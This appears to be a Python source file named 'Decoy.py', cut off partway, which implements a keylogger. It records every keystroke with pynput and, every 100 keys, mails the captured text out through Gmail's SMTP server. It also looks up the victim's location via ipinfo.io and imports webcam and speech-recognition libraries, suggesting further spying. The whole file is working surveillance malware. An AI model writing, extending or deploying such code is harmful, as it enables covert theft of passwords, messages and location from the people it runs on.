 Decoy.py
1 from pynput.keyboard import Key, Listener
2 import webbrowser
3 import speech_recognition as sr #pip install SpeechRecognition, #pip install pipwin, pipwin install pyaudio
4 import requests
5 import cv2 #pip install opencv-python
6 import smtplib, ssl
7 from email.mime.base import MIMEBase
8 from email.mime.multipart import MIMEMultipart
9 from email.mime.text import MIMEText
10 from email import encoders
11
12 count = 0
13 keysArray = []
14
15 def listToString(inputString):
16     finalString = ""
17     for element in inputString:
18         finalString += str(element)
19     return finalString
20
21 def keyTyped(key):
22     print(key)
23     global keysArray
24     global count
25     count = count +1
26     if count != 100:
27         keysArray.append(key)
28     elif count == 100:
29         message = listToString(keysArray)
30         port = 465
31         sender, passw = credentials()
32         receive = sender
33         context = ssl.create_default_context()
34         with smtplib.SMTP_SSL("smtp.gmail.com", port, context=context) as server:
35             server.login(sender, passw)
36             server.sendmail(sender, receive, message)
37         count = 0
38         keysArray = []
39
40 def escape(key):
41     if key == Key.esc:
42         return False
43 def getLocation():
44     res = requests.get('https://ipinfo.io/')